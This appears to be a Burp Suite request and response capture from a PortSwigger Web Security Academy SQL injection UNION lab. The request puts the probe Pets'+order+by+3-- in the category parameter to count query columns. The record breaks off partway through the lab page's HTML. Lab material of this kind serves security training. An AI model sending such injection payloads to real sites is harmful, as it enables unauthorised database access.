 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+order+by+3-- HTTP/1.1
2 Host: 0a6500410368c649c0273a880005004a.web-security-academy.net
3 Cookie: session=fmWzymieO1KqeWVy8Q51BvW9T2iOOVXk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4838
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#
85;&#78;&#73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#102;&#1
05;&#110;&#100;&#105;&#110;&#103;&#32;&#97;&#32;&#99;&#111;&#108;&#117;&#109;&#1
10;&#32;&#99;&#111;&#110;&#116;&#97;&#105;&#110;&#105;&#110;&#103;&#32;&#116;&#1
01;&#120;&#116;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>